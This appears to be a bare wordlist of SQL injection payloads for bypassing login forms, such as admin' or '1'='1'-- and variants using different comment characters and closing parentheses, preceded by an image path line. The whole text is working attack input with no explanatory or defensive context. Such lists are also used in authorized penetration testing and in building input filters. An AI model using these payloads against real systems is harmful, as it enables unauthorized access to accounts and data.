 admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1